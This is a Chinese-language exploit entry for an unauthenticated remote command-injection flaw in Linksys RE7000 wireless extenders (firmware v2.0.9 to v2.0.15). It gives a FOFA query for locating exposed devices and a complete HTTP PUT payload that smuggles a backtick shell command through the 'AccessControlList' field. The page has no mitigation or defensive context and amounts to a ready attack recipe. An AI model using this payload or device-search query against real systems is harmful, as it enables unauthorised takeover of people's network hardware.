L10-1Linksys-RE7000无线扩展器-RCE
漏洞描述:
Linksys RE7000无线扩展器在访问控制功能点的“AccessControlList”参数中存在命令执行漏洞。未经身份验证的远程攻击者可以利用该漏洞获取设备管理员权限。
影响版本:
RE7000 v2.0.9、RE7000 v2.0.11、RE7000 v2.0.15
网站图片:

网络测绘:
fofa语法:
FOFA:body=“/login.shtml?ran=”
漏洞复现:
payload:
PUT /goform/AccessControl HTTP/1.1
Host: your-ip
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1

{"AccessPolicy":"0","AccessControlList":"`ip a>/etc_ro/lighttpd/RE7000_www/1.txt`"}
效果图:
验证